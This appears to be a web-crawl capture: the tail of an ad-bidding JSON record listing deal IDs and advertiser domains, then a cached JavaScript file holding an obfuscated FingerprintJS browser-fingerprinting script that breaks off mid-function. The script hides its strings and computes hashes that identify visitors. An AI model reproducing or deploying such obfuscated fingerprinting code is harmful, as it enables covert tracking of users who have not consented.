co","2307:f7piy8nj","2307:g4j82ml1","2307:gd373wr7","2307:hcazk16e","2307:ixloxmvy","2307:kr427sl9","2307:plth4l1a","2307:ppn03peq","2307:r8iau6rq","2307:s2ahu2ae","2307:s4s41bit","2307:s887ofe1","2307:tndjvjkm","2307:zfaa9uvx","2307:zq2hg8wv","2307:zqr5evgv","2307:zsviwgi5","23t9uf9c","2409_15064_70_85808977","2409_25495_176_CR52092954","2409_25495_176_CR52092957","2409_25495_176_CR52092958","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52153848","2409_25495_176_CR52153849","2409_25495_176_CR52186411","2409_25495_176_CR52188001","2409_25495_176_CR52241415","2409_25495_176_CR52241419","2409_25495_176_CR52241421","24525570","24xairda","25_07s64ceu","25_87z6cimm","25_utberk8n","25_vfvpfnp8","25_yi6qlg3p","262592","2676:86082701","2676:86698023","2676:86739499","2711_64_11769254","2715_9888_262592","2760:176_CR52092958","2760:176_CR52092959","2760:176_CR52150651","2760:176_CR52186411","2760:176_CR52188001","2760:176_CR52249305","29127984","29414696","29414711","2974:8168476","2974:8168540","29_695879872","2_206_554478","2_269_2:72131:319406:1221035","2hv1wver","308_125203_21","308_125204_13","31810016","33865078","34182009","3490:CR52248723","3490:CR52248725","3490:CR52248726","3490:CR52249012","34eys5wu","3636:6286606","3646_185414_T26335189","3646_185414_T26469746","3646_185414_T26469802","3646_185414_T26509255","3658_1406006_T26266023","3658_1406006_T26266044","3658_15032_n4sd49eg","3658_15078_cuudl2xr","3658_155735_plth4l1a","3658_15638_kr427sl9","3658_15696_34eys5wu","3658_203382_o8icj9qr","3658_216697_4c9wb6f0","3658_23278_T26124309","3658_61825_bz4o9532","3658_61825_f7piy8nj","3658_629667_of8dd9pr","3658_78719_r8iau6rq","3658_90931_T23254793","3658_93957_T26479487","3702_139777_24765489","3702_139777_T26561395","3702_139777_T26561436","3702_139777_T26561475","3702_139777_T26561523","3702_202069_T26470395","381513943572","3858:12140820","39989240","39_76_27679b18-a442-4290-82de-8e71f848cadb","39_76_2d49f539-5266-4079-abb0-af6340d4cd9a","39_76_31a8902f-882e-480a-8b4c-ddf52cc14dfc","3LMBEkP-wis","3u0a87fh","409_212292","409_216406","409_227223","409_230714","42156826","42604842","43919974","43919985","439246469228","43wt1o22","44023623","44629254","458901553568","47633464","481703827","485027845327","48877306","49039749","492063","492075","4c9wb6f0","4dor7bwp","4etfwvf1","4t298iczzkv","4ycbs6xn","4yesq9qe","51372410","514819301","52136743","52136747","52137182","52141873","53v6aquw","54779847","54779856","5510:q855phcn","55167461","5563_66529_OADD2.1327110671252317_1JDZ0NYS67H38Y3","5563_66529_OADD2.7284328163393_196P936VYRAEYC7IJY","5563_66529_OADD2.7353043681733_1CTKQ7RI7E0NJH0GJ0","5563_66529_OADD2.7353083169082_14CHQFJEGBEH1W68BV","5563_66529_OAIP.c53fd4d9849139eb96e67146ee54842f","557_409_220363","557_409_220364","558_93_bsgbu9lt","558_93_g4j82ml1","559992","56341213","56635908","567_269_2:3528:19843:32507","5700:553781220","57149985","5726507811","576777115309199355","579121053608376283","579199547309811353","583652883178231326","590195163049787119","59692091","5j2wfnhs","5l03u8j0","6026507537","609577512","60f5a06w","61085224","61102880","6126533347","6126563651","61491283","61916211","61916229","61926845","61932920","62187798","6226527055","6226543495","6226560541","6250_66552_1063994046","6250_66552_1135893354","6250_66552_1136893394","6250_66552_1165892183","6250_66552_663113723","627301267","627506665","628013471","628013474","628015148","628086965","628153170","628222860","628223277","628360579","628360582","628444349","628456310","628456391","628622163","628622172","628622241","628622244","628622247","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","62946736","629573857","62980385","630928655","63166899","63179527","63220448","632270819","632284028","632426865","632426961","632526247","632542639","632543287","636910768489","651637462","6547_67916_AhfLJmHcmyNI0tLqiDHa","6547_67916_VeGSoWuvfotL0xL0432G","6547_67916_XovXcUFbgOE7Gc5hVqdm","659216891404","659713728691","66m08xhz","680_99480_652366987","690_99485_1610326628","690_99485_1610326728","695879867","6ejtrnf9","6l5qanx0","6qqfd7uj","6tj9m7jw","6wbm92qr","6zt4aowl","702397981","702423494","705115233","705115332","705115442","705115523","705116521","705127202","708013901","708072154","708072176","708073191","708074695","708074740","708727053","709951498","70_86082701","73mggl4h","7414_121891_5660649","74243_74_18482789","74243_74_18482790","74243_74_18482791","74243_74_18482792","74243_74_18482908","74243_74_18482910","74243_74_18489824","74_18443731","74_18482790","74wv3qdx","767866825418","77gj3an4","786935973586","795410451243","7969_149355_43435725","7a17xq6a","7fc6xgyo","7qn8oyg4","7x298b3th35","8152859","8152878","8152879","8193073","8193076","8193078","8341_230731_584799581434975825","86991451","8968064","8b5u826e","8edb3geb","8mxhvteo","8o298rkh93v","8orkh93v","8vksyva6","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","9057/37a3ff30354283181bfb9fb2ec2f8f75","9074_516051_Gx7fnIn7aRi2NhK6GjRM","9309343","9309818","9598343","9752243","97_8152859","97_8193073","97_8193078","9925w9vu","9krcxphu","9nex8xyd","9ohfi9rr","9yNotPUcB2Q","A4KZX4QaN-U","FC8Gv9lZIb0","LotYqaq9D44","OEo5YGNlFwU","WVuKart0qjA","_P-zIIc5ugE","a6ehim9f","arkbrnjf","b5idbd4d","b90cwbcd","b9ut4rp0","bpwmigtk","bsgbu9lt","bxvl2c9f","c1hsjx06","c7298i6r1q4","cd40m5wq","ckmb4c3j","clbujs0n","cr-08zaqf93u9vd","cr-99p23h1tubxf","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_9v3kalhnq","cr-a9s2xfzvubwj","cr-aaqt0j5vubwj","cr-aav22g2rubwj","cr-aaw20e2pubwj","cr-h6q46o706lrgv2","cr-j5th5i2ru9vd","cr-j5th5i2rubwe","cr-ndebulm8u9vd","cr-ndebulm8uatj","cr-ndebulm8ubwe","cr-w5suf4cpuatj","cr-wvy9pnlnuatj","cr-xu1ullzyu9vd","csa082xz","cuudl2xr","czt3qxxp","dg2WmFvzosE","dgu3t9iq","e2c76his","f04zcoco","f7piy8nj","fkh2kvt7","fmbueqst","g4j82ml1","h5298p8x4yp","hffavbt7","hgrz3ggo","hu29817lm1b","hu2988cf63l","i2aglcoy","i90isgt0","iaqttatc","inex5i3c","ixloxmvy","j4r0agpc","jx298rvgonh","jzqxffb2","kk5768bd","knoebx5v","kr427sl9","ksrdc5dk","lc408s2k","leb6igu0","ln7h8v9d","m11epe1z","m8bu8w55","mkzzyvlu","mnzinbrt","muaxvglt","muvxy961","mvvdiixj","n3egwnq7","n8w0plts","nativetouch-32507","nr2985arrhc","nr5arrhc","nszjot7z","nw298bpobii","nwbpobii","o8icj9qr","of2988dd9pr","of8dd9pr","ofoon6ir","ogo426bi","oj70mowv","owg2zchv","owpdp17p","oz31jrd0","pl298th4l1a","plth4l1a","q855phcn","q9I-eRux9vU","qM1pWMu_Q2s","ql36hp0l","qqvgscdx","qt09ii59","r3co354x","r8iau6rq","rxj4b6nw","rz1kxzaf","s2298ahu2ae","s2ahu2ae","s4s41bit","s887ofe1","sbkk6qvv","scpvMntwtuw","sq3uu9ln","ssnofwh5","svinlp2o","t2dlmwva","t52988zjs8i","t7d69r6a","tr35v3uz","tvhhxsdx","twf10en3","u4atmpu4","uNt3VGu95GY","uis65v79","ut42112berk8n","uykfdhoc","vdcb5d4i","vwg10e52","w82ynfkl","weipc92n","wxfnrapl","xNY_QI6-iOA","xau90hsg","xgjdt26g","xr3sql12","xtxa8s2d","xwhet1qh","y1n5jppo","yboVxnUKUSE","ybxj3ex8","yi6qlg3p","yl6g9raj","zaiy3lqy","zi298bvsmsx","ziox91q0","zqr5evgv","zsvdh1xi","zsviwgi5","ztlksnbe","zv298fjb0vm","zvfjb0vm","zw6jpag6","2343608","2343609","2343612","2343613","2344374","2344375","2344386","5700:672549180","5700:672552173","638791959","638794438","643846157","672549180","672552173","707249248","7942757","7967351","7979132","7979135","cr-e9x05e8u27sm0","cr-e9x05e8u27uiu","cr-e9x05e8u27vix","cr-e9x05e8u27vjv","cr-e9x05h3s17sm0","cr-e9x05h3s17uiu","cr-e9x05h3s17vix","cr-e9x05h3s17vjv","cr-eas10j0u07sm0","cr-eas10j0u07uiu","cr-eas10j0u07vix","cr-edry0m0xt7sm0","cr-f6wv0m1t17sm0","cr-f6wv0m1t17uiu","f9cpze7e","nodohvfi","qnqfz5kx","t8wl12j1"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","arthrozene.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","buysplashcleaner.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","couponthatworks.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","dothisforliver.com","easyprint.app","easyrecipefinder.co","easyview.app","ebook1g.peptidesciences.com","fabpop.net","familynow.club","filejomkt.run","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","gratefulfinance.com","grosvenorcasinos.com","guard.io","hashtagchatter.com","hero-wars.com","holts.com","instantbuzz.net","investmentguru.com","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverhealthformula.com","liverrenew.com","local.com","lovehoney.com","lowerjointpain.com","lulutox.com","lumoslearning.com","lymphsystemsupport.com","manuals-help.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","mxplayer.in","myiq.com","nailfungus.ca","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nervepaindiscovery.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","parasitesnomore.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","prostaluxformula.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","twinkl.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","viewtemplates.com","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","winred.com","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/az9rQRA/ma.js?ver=1769525336
body_size: 43538
content:
(function(_0x31d5ea,_0x198345){var _0x4dd2b2=_0xb92d,_0x40d0d=_0x31d5ea();while(!![]){try{var _0x43295f=-parseInt(_0x4dd2b2(0x583))/0x1+parseInt(_0x4dd2b2(0x1a5))/0x2*(parseInt(_0x4dd2b2(0x692))/0x3)+parseInt(_0x4dd2b2(0x3db))/0x4+-parseInt(_0x4dd2b2(0x655))/0x5*(parseInt(_0x4dd2b2(0x764))/0x6)+parseInt(_0x4dd2b2(0x67e))/0x7*(parseInt(_0x4dd2b2(0x77c))/0x8)+-parseInt(_0x4dd2b2(0x610))/0x9+-parseInt(_0x4dd2b2(0x728))/0xa*(-parseInt(_0x4dd2b2(0x1f6))/0xb);if(_0x43295f===_0x198345)break;else _0x40d0d.push(_0x40d0d.shift())}catch(_0x108c2c){_0x40d0d.push(_0x40d0d.shift())}}}(_0x42c0,0x8ae5f));var FingerprintJS=function(_0x4f8fd0){'use strict';var _0x2c8674=_0xb92d;var _0x17b135=function(){var _0x12378f=_0xb92d;return _0x17b135=Object[_0x12378f(0x62c)+'gn']||function(_0x30edac){var _0x3b716f=_0x12378f;for(var _0x19edb5,_0x57d296=0x1,_0x5d6647=arguments[_0x3b716f(0x837)+'th'];_0x57d296<_0x5d6647;_0x57d296++)for(var _0x45c7a7 in _0x19edb5=arguments[_0x57d296])Object[_0x3b716f(0x71e)+'otyp'+'e'][_0x3b716f(0x331)+_0x3b716f(0x35a)+_0x3b716f(0x673)+'ty'][_0x3b716f(0x593)](_0x19edb5,_0x45c7a7)&&(_0x30edac[_0x45c7a7]=_0x19edb5[_0x45c7a7]);return _0x30edac},_0x17b135['appl'+'y'](this,arguments);};function _0x42d64a(_0xcee80a,_0x4de2d6,_0x5b3184,_0x52f025){return new(_0x5b3184||(_0x5b3184=Promise))(function(_0x54ea23,_0x5e69b5){var _0x469d64=_0xb92d;function _0x1bf543(_0x4b720b){try{_0x419f5e(_0x52f025.next(_0x4b720b))}catch(_0x87031){_0x5e69b5(_0x87031)}}function _0x1e46dd(_0x20a34f){var _0x5e5d46=_0xb92d;try{_0x419f5e(_0x52f025[_0x5e5d46(0x311)+'w'](_0x20a34f))}catch(_0x215d2){_0x5e69b5(_0x215d2)}}function _0x419f5e(_0x4de717){var _0x38568b=_0xb92d,_0x3f5eea;_0x4de717[_0x38568b(0x52d)]?_0x54ea23(_0x4de717[_0x38568b(0x5ce)+'e']):(_0x3f5eea=_0x4de717['valu'+'e'],_0x3f5eea instanceof _0x5b3184?_0x3f5eea:new _0x5b3184(function(_0x206206){_0x206206(_0x3f5eea)}))['then'](_0x1bf543,_0x1e46dd)}_0x419f5e((_0x52f025=_0x52f025['appl'+'y'](_0xcee80a,_0x4de2d6||[]))[_0x469d64(0x76a)]())})}function _0x32dc53(_0x58b019,_0x53eb14){var _0x2d735b=_0xb92d,_0xe711dc,_0x296842,_0x4c6de9,_0x1bd948,_0x1a2b08={'label':0x0,'sent':function(){if(0x1&_0x4c6de9[0x0])throw _0x4c6de9[0x1];return _0x4c6de9[0x1]},'trys':[],'ops':[]};return _0x1bd948={'next':_0x941ae1(0x0),'throw':_0x941ae1(0x1),'return':_0x941ae1(0x2)},_0x2d735b(0x735)+'tion'==typeof Symbol&&(_0x1bd948[Symbol[_0x2d735b(0x540)+_0x2d735b(0x67f)]]=function(){return this}),_0x1bd948;function _0x941ae1(_0x374dd6){return function(_0x417561){return function(_0x319d35){var _0x1b9b27=_0xb92d;if(_0xe711dc)throw new TypeError(_0x1b9b27(0x197)+_0x1b9b27(0x206)+_0x1b9b27(0x71f)+'\x20alr'+_0x1b9b27(0x1e9)+_0x1b9b27(0x7e3)+_0x1b9b27(0x1b3)+_0x1b9b27(0x83e));for(;_0x1bd948&&(_0x1bd948=0x0,_0x319d35[0x0]&&(_0x1a2b08=0x0)),_0x1a2b08;)try{if(_0xe711dc=0x1,_0x296842&&(_0x4c6de9=0x2&_0x319d35[0x0]?_0x296842[_0x1b9b27(0x3a5)+'rn']:_0x319d35[0x0]?_0x296842[_0x1b9b27(0x311)+'w']||((_0x4c6de9=_0x296842['retu'+'rn'])&&_0x4c6de9.call(_0x296842),0x0):_0x296842[_0x1b9b27(0x76a)])&&!(_0x4c6de9=_0x4c6de9[_0x1b9b27(0x593)](_0x296842,_0x319d35[0x1]))['done'])return _0x4c6de9;switch(_0x296842=0x0,_0x4c6de9&&(_0x319d35=[0x2&_0x319d35[0x0],_0x4c6de9[_0x1b9b27(0x5ce)+'e']]),_0x319d35[0x0]){case 0x0:case 0x1:_0x4c6de9=_0x319d35;break;case 0x4:return _0x1a2b08['labe'+'l']++,{'value':_0x319d35[0x1],'done':!0x1};case 0x5:_0x1a2b08[_0x1b9b27(0x3b7)+'l']++,_0x296842=_0x319d35[0x1],_0x319d35=[0x0];continue;case 0x7:_0x319d35=_0x1a2b08.ops[_0x1b9b27(0x7fc)](),_0x1a2b08[_0x1b9b27(0x842)].pop();continue;default:if(!(_0x4c6de9=_0x1a2b08[_0x1b9b27(0x842)],(_0x4c6de9=_0x4c6de9[_0x1b9b27(0x837)+'th']>0x0&&_0x4c6de9[_0x4c6de9[_0x1b9b27(0x837)+'th']-0x1])||0x6!==_0x319d35[0x0]&&0x2!==_0x319d35[0x0])){_0x1a2b08=0x0;continue}if(0x3===_0x319d35[0x0]&&(!_0x4c6de9||_0x319d35[0x1]>_0x4c6de9[0x0]&&_0x319d35[0x1]<_0x4c6de9[0x3])){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x319d35[0x1];break}if(0x6===_0x319d35[0x0]&&_0x1a2b08['labe'+'l']<_0x4c6de9[0x1]){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x4c6de9[0x1],_0x4c6de9=_0x319d35;break}if(_0x4c6de9&&_0x1a2b08[_0x1b9b27(0x3b7)+'l']<_0x4c6de9[0x2]){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x4c6de9[0x2],_0x1a2b08[_0x1b9b27(0x6d1)][_0x1b9b27(0x321)](_0x319d35);break}_0x4c6de9[0x2]&&_0x1a2b08[_0x1b9b27(0x6d1)][_0x1b9b27(0x7fc)](),_0x1a2b08[_0x1b9b27(0x842)][_0x1b9b27(0x7fc)]();continue}_0x319d35=_0x53eb14.call(_0x58b019,_0x1a2b08)}catch(_0x10352e){_0x319d35=[0x6,_0x10352e],_0x296842=0x0}finally{_0xe711dc=_0x4c6de9=0x0}if(0x5&_0x319d35[0x0])throw _0x319d35[0x1];return{'value':_0x319d35[0x0]?_0x319d35[0x1]:void 0x0,'done':!0x0}}([_0x374dd6,_0x417561])}}}function _0xf51ed5(_0x43d6b2,_0x3ee6a9,_0x50f71a){var _0xe16a7f=_0xb92d;if(_0x50f71a||0x2===arguments[_0xe16a7f(0x837)+'th']){for(var _0x4b504e,_0x32f5ee=0x0,_0x333d79=_0x3ee6a9['leng'+'th'];_0x32f5ee<_0x333d79;_0x32f5ee++)!_0x4b504e&&_0x32f5ee in _0x3ee6a9||(_0x4b504e||(_0x4b504e=Array[_0xe16a7f(0x71e)+_0xe16a7f(0x55a)+'e'][_0xe16a7f(0x36c)+'e'].call(_0x3ee6a9,0x0,_0x32f5ee)),_0x4b504e[_0x32f5ee]=_0x3ee6a9[_0x32f5ee]);}return _0x43d6b2['conc'+'at'](_0x4b504e||Array[_0xe16a7f(0x71e)+_0xe16a7f(0x55a)+'e'][_0xe16a7f(0x36c)+'e'].call(_0x3ee6a9))}var _0x1030e0=_0x2c8674(0x23e)+'0';function _0x42b2cd(_0x28cba3,_0x133a33){return new Promise(function(_0x4e05a8){return setTimeout(_0x4e05a8,_0x28cba3,_0x133a33)})}function _0x58a073(_0x3fa0f7){var _0x103633=_0x2c8674;return!!_0x3fa0f7&&_0x103633(0x735)+_0x103633(0x398)==typeof _0x3fa0f7[_0x103633(0x3a7)]}function _0x390855(_0x378a0d,_0x3c2a05){var _0x514602=_0x2c8674;try{var _0x17891f=_0x378a0d();_0x58a073(_0x17891f)?_0x17891f[_0x514602(0x3a7)](function(_0x20bc44){return _0x3c2a05(!0x0,_0x20bc44)},function(_0xb172cc){return _0x3c2a05(!0x1,_0xb172cc)}):_0x3c2a05(!0x0,_0x17891f)}catch(_0x14744c){_0x3c2a05(!0x1,_0x14744c)}}function _0x5f0008(_0x5e19e4,_0x284d41,_0x5d5599){return void 0x0===_0x5d5599&&(_0x5d5599=0x10),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x408591,_0x40658f,_0x21aab2,_0x3277d1;return _0x32dc53(this,function(_0x23a12e){var _0x46d570=_0xb92d;switch(_0x23a12e[_0x46d570(0x3b7)+'l']){case 0x0:_0x408591=Array(_0x5e19e4[_0x46d570(0x837)+'th']),_0x40658f=Date.now(),_0x21aab2=0x0,_0x23a12e[_0x46d570(0x3b7)+'l']=0x1;case 0x1:return _0x21aab2<_0x5e19e4[_0x46d570(0x837)+'th']?(_0x408591[_0x21aab2]=_0x284d41(_0x5e19e4[_0x21aab2],_0x21aab2),(_0x3277d1=Date[_0x46d570(0x2c9)]())>=_0x40658f+_0x5d5599?(_0x40658f=_0x3277d1,[0x4,new Promise(function(_0x331143){var _0x5c6b5b=_0x46d570,_0x1b28ab=new MessageChannel();_0x1b28ab[_0x5c6b5b(0x6d8)+'1'][_0x5c6b5b(0x825)+_0x5c6b5b(0x26d)+'e']=function(){return _0x331143()},_0x1b28ab[_0x5c6b5b(0x6d8)+'2'][_0x5c6b5b(0x469)+'Mess'+_0x5c6b5b(0x402)](null)})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x23a12e.sent(),_0x23a12e['labe'+'l']=0x3;case 0x3:return++_0x21aab2,[0x3,0x1];case 0x4:return[0x2,_0x408591]}})})}function _0x38b738(_0x1b057c){var _0x5acc4f=_0x2c8674;return _0x1b057c[_0x5acc4f(0x3a7)](void 0x0,function(){}),_0x1b057c}function _0x21de9a(_0x28866e){return parseInt(_0x28866e)}function _0x2f1dc4(_0x3bb1ff){return parseFloat(_0x3bb1ff)}function _0x547cfd(_0x47d0f6,_0x2662ca){var _0x270d7c=_0x2c8674;return _0x270d7c(0x873)+'er'==typeof _0x47d0f6&&isNaN(_0x47d0f6)?_0x2662ca:_0x47d0f6}function _0xabc450(_0x3bfa5e){var _0x4c2ebf=_0x2c8674;return _0x3bfa5e[_0x4c2ebf(0x8a2)+'ce'](function(_0x27b10c,_0x62ff2a){return _0x27b10c+(_0x62ff2a?0x1:0x0)},0x0)}function _0x4ffbba(_0x31e715,_0x30a232){var _0x4c684a=_0x2c8674;if(void 0x0===_0x30a232&&(_0x30a232=0x1),Math.abs(_0x30a232)>=0x1)return Math[_0x4c684a(0x67b)+'d'](_0x31e715/_0x30a232)*_0x30a232;var _0x4939c2=0x1/_0x30a232;return Math[_0x4c684a(0x67b)+'d'](_0x31e715*_0x4939c2)/_0x4939c2}function _0xf09220(_0x430b82,_0x12e94c){var _0x5953b4=_0x430b82[0x0]>>>0x10,_0x59d58c=0xffff&_0x430b82[0x0],_0x58bf48=_0x430b82[0x1]>>>0x10,_0x1965d5=0xffff&_0x430b82[0x1],_0x21b8a0=_0x12e94c[0x0]>>>0x10,_0x4ff78c=0xffff&_0x12e94c[0x0],_0x11c220=_0x12e94c[0x1]>>>0x10,_0x14414b=0x0,_0x29f849=0x0,_0x10f44f=0x0,_0x3076b7=0x0;_0x10f44f+=(_0x3076b7+=_0x1965d5+(0xffff&_0x12e94c[0x1]))>>>0x10,_0x3076b7&=0xffff,_0x29f849+=(_0x10f44f+=_0x58bf48+_0x11c220)>>>0x10,_0x10f44f&=0xffff,_0x14414b+=(_0x29f849+=_0x59d58c+_0x4ff78c)>>>0x10,_0x29f849&=0xffff,_0x14414b+=_0x5953b4+_0x21b8a0,_0x14414b&=0xffff,_0x430b82[0x0]=_0x14414b<<0x10|_0x29f849,_0x430b82[0x1]=_0x10f44f<<0x10|_0x3076b7}function _0x35f2c2(_0x37f417,_0x33e1c2){var _0x21ae77=_0x37f417[0x0]>>>0x10,_0x761be3=0xffff&_0x37f417[0x0],_0x2200f8=_0x37f417[0x1]>>>0x10,_0x364955=0xffff&_0x37f417[0x1],_0x36a936=_0x33e1c2[0x0]>>>0x10,_0x31dbda=0xffff&_0x33e1c2[0x0],_0x3aa460=_0x33e1c2[0x1]>>>0x10,_0x4c8a03=0xffff&_0x33e1c2[0x1],_0x2fd650=0x0,_0x2d7232=0x0,_0x491bc1=0x0,_0x269a14=0x0;_0x491bc1+=(_0x269a14+=_0x364955*_0x4c8a03)>>>0x10,_0x269a14&=0xffff,_0x2d7232+=(_0x491bc1+=_0x2200f8*_0x4c8a03)>>>0x10,_0x491bc1&=0xffff,_0x2d7232+=(_0x491bc1+=_0x364955*_0x3aa460)>>>0x10,_0x491bc1&=0xffff,_0x2fd650+=(_0x2d7232+=_0x761be3*_0x4c8a03)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=(_0x2d7232+=_0x2200f8*_0x3aa460)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=(_0x2d7232+=_0x364955*_0x31dbda)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=_0x21ae77*_0x4c8a03+_0x761be3*_0x3aa460+_0x2200f8*_0x31dbda+_0x364955*_0x36a936,_0x2fd650&=0xffff,_0x37f417[0x0]=_0x2fd650<<0x10|_0x2d7232,_0x37f417[0x1]=_0x491bc1<<0x10|_0x269a14}function _0x176e59(_0x1be8d1,_0x430968){var _0x12621f=_0x1be8d1[0x0];0x20===(_0x430968%=0x40)?(_0x1be8d1[0x0]=_0x1be8d1[0x1],_0x1be8d1[0x1]=_0x12621f):_0x430968<0x20?(_0x1be8d1[0x0]=_0x12621f<<_0x430968|_0x1be8d1[0x1]>>>0x20-_0x430968,_0x1be8d1[0x1]=_0x1be8d1[0x1]<<_0x430968|_0x12621f>>>0x20-_0x430968):(_0x430968-=0x20,_0x1be8d1[0x0]=_0x1be8d1[0x1]<<_0x430968|_0x12621f>>>0x20-_0x430968,_0x1be8d1[0x1]=_0x12621f<<_0x430968|_0x1be8d1[0x1]>>>0x20-_0x430968)}function _0x579127(_0x15bd9e,_0x5e2a10){0x0!==(_0x5e2a10%=0x40)&&(_0x5e2a10<0x20?(_0x15bd9e[0x0]=_0x15bd9e[0x1]>>>0x20-_0x5e2a10,_0x15bd9e[0x1]=_0x15bd9e[0x1]<<_0x5e2a10):(_0x15bd9e[0x0]=_0x15bd9e[0x1]<<_0x5e2a10-0x20,_0x15bd9e[0x1]=0x0))}function _0x386c48(_0x4caf6c,_0x3a14f6){_0x4caf6c[0x0]^=_0x3a14f6[0x0],_0x4caf6c[0x1]^=_0x3a14f6[0x1]}var _0xdf9484=[0xff51afd7,0xed558ccd],_0x47ce76=[0xc4ceb9fe,0x1a85ec53];function _0x16c52b(_0x33488e){var _0x5df66e=[0x0,_0x33488e[0x0]>>>0x1];_0x386c48(_0x33488e,_0x5df66e),_0x35f2c2(_0x33488e,_0xdf9484),_0x5df66e[0x1]=_0x33488e[0x0]>>>0x1,_0x386c48(_0x33488e,_0x5df66e),_0x35f2c2(_0x33488e,_0x47ce76),_0x5df66e[0x1]=_0x33488e[0x0]>>>0x1,_0x386c48(_0x33488e,_0x5df66e)}var _0x56e9bf=[0x87c37b91,0x114253d5],_0x1063f1=[0x4cf5ad43,0x2745937f],_0x3233ec=[0x0,0x5],_0x5f38c6=[0x0,0x52dce729],_0x3b3dd1=[0x0,0x38495ab5];function _0xef1ff8(_0x13ac95,_0x7fb16){var _0x452bc6=_0x2c8674,_0x4b6028=function(_0x2b6ea6){var _0x5f070f=_0xb92d;for(var _0x275bc5=new Uint8Array(_0x2b6ea6[_0x5f070f(0x837)+'th']),_0x434d2d=0x0;_0x434d2d<_0x2b6ea6[_0x5f070f(0x837)+'th'];_0x434d2d++){var _0x4ac269=_0x2b6ea6[_0x5f070f(0x223)+_0x5f070f(0x7d1)+'At'](_0x434d2d);if(_0x4ac269>0x7f)return new TextEncoder()['enco'+'de'](_0x2b6ea6);_0x275bc5[_0x434d2d]=_0x4ac269}return _0x275bc5}(_0x13ac95);_0x7fb16=_0x7fb16||0x0;var _0x4ad21f,_0x554a5f=[0x0,_0x4b6028[_0x452bc6(0x837)+'th']],_0xa932ae=_0x554a5f[0x1]%0x10,_0x30d1e7=_0x554a5f[0x1]-_0xa932ae,_0x48a11e=[0x0,_0x7fb16],_0x445d95=[0x0,_0x7fb16],_0x1839dd=[0x0,0x0],_0x3f7d3c=[0x0,0x0];for(_0x4ad21f=0x0;_0x4ad21f<_0x30d1e7;_0x4ad21f+=0x10)_0x1839dd[0x0]=_0x4b6028[_0x4ad21f+0x4]|_0x4b6028[_0x4ad21f+0x5]<<0x8|_0x4b6028[_0x4ad21f+0x6]<<0x10|_0x4b6028[_0x4ad21f+0x7]<<0x18,_0x1839dd[0x1]=_0x4b6028[_0x4ad21f]|_0x4b6028[_0x4ad21f+0x1]<<0x8|_0x4b6028[_0x4ad21f+0x2]<<0x10|_0x4b6028[_0x4ad21f+0x3]<<0x18,_0x3f7d3c[0x0]=_0x4b6028[_0x4ad21f+0xc]|_0x4b6028[_0x4ad21f+0xd]<<0x8|_0x4b6028[_0x4ad21f+0xe]<<0x10|_0x4b6028[_0x4ad21f+0xf]<<0x18,_0x3f7d3c[0x1]=_0x4b6028[_0x4ad21f+0x8]|_0x4b6028[_0x4ad21f+0x9]<<0x8|_0x4b6028[_0x4ad21f+0xa]<<0x10|_0x4b6028[_0x4ad21f+0xb]<<0x18,_0x35f2c2(_0x1839dd,_0x56e9bf),_0x176e59(_0x1839dd,0x1f),_0x35f2c2(_0x1839dd,_0x1063f1),_0x386c48(_0x48a11e,_0x1839dd),_0x176e59(_0x48a11e,0x1b),_0xf09220(_0x48a11e,_0x445d95),_0x35f2c2(_0x48a11e,_0x3233ec),_0xf09220(_0x48a11e,_0x5f38c6),_0x35f2c2(_0x3f7d3c,_0x1063f1),_0x176e59(_0x3f7d3c,0x21),_0x35f2c2(_0x3f7d3c,_0x56e9bf),_0x386c48(_0x445d95,_0x3f7d3c),_0x176e59(_0x445d95,0x1f),_0xf09220(_0x445d95,_0x48a11e),_0x35f2c2(_0x445d95,_0x3233ec),_0xf09220(_0x445d95,_0x3b3dd1);_0x1839dd[0x0]=0x0,_0x1839dd[0x1]=0x0,_0x3f7d3c[0x0]=0x0,_0x3f7d3c[0x1]=0x0;var _0x33beb9=[0x0,0x0];switch(_0xa932ae){case 0xf:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0xe],_0x579127(_0x33beb9,0x30),_0x386c48(_0x3f7d3c,_0x33beb9);case 